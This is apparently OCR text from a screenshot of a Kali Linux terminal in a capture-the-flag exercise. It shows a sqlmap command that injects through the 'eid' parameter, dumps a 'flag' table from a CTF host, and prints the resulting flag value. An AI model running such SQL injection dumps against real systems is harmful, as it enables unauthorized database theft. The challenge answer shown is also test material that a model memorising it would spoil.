 1 2 3 4 6:51
kali@kali: ~
File Actions Edit View Help
[*] performance schema
(kali㉿kali)-[~]
[06:51:0
$ sqlmap -r ~/Desktop/eid.txt --dbs --batch --random-agent -p eid -D ctf -T flag --dump
[06:51:0
Database: ctf
Table: flag
[1 entry]
| flag |
| flag{7f312a43-d984-4810-88c7-13a8a6f5c0ad} |
[06:51:06] [INFO] table 'ctf.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/eci-2zee
9fyka677mwxtlce1.cloudeci1.ichunqiu.com/dump/ctf/flag.csv'
[06:51:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-
2zee9fyka677mwxtlce1.cloudeci1.ichunqiu.com'
[*] ending @ 06:51:06 /2022-10-21/
(kali㉿kali)-[~]
$